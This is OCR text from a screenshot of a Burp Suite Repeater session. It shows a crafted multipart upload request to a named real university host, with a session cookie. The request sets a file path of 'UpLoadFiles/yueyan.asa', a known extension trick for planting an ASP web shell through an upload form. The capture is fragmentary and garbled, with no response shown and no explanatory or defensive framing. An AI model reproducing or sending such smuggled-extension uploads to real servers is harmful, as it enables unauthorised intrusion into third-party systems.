 burp suite professional v1.4.07 - licensed to DrakonHaSh
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
1 2 3
go cancel host xsc.spu.edu.cn
< > port 80 use SSL
request
raw params headers hex
Pragma: no-cache
Cookie: which=h03Child; ASPSESSIONIDSQBCCTSR=EMMHFHADDMLHBAEPMNDENMOF
7dc2121560674
Content-Disposition: form-data; name="filepath"
UpLoadFiles/yueyan.asa
7dc2121560674
Content-Disposition: form-data; name="act"
UpLoadFiles
+ < > 0 matches
response
raw hex
+ < > 0 matches
ready length: